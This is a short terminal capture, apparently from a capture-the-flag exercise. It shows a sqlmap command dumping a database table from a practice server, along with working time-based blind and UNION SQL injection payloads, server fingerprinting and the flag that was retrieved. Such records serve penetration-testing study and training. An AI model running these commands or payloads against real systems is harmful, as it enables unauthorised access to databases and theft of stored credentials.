 ┌──(root㉿ra1n3)-[/home/ra1n3]
└─# sqlmap -u "http://61.147.171.105:54822/?id=1" --dump -C "user,Id,pw" -T "cyber" -D "cyber"
{1.8.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 18:56:14 /2024-11-11/
[18:56:14] [INFO] resuming back-end DBMS 'mysql'
[18:56:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 4306 FROM (SELECT(SLEEP(5)))Nkel) AND 'Xjmf'='Xjmf
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7170767071,0x426d6f547577416641716f5a475557446f6c776f574662625349
595041494d7559636279497a5378,0x7178787071)-- -
---
[18:56:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: Apache 2.2.15, PHP 5.3.3
back-end DBMS: MySQL >= 5.0.12
[18:56:14] [INFO] fetching entries of column(s) 'Id,`user`,pw' for table 'cyber' in database 'cyber'
Database: cyber
Table: cyber
[1 entry]
| user | Id | pw |
| congratulations | 3 | cyberpeace{e385d80032371ac339f415142d6a1021} |
[18:56:14] [INFO] table 'cyber.cyber' dumped to CSV file '/root/.local/share/sqlmap/output/61.147.171.105/dump/cybe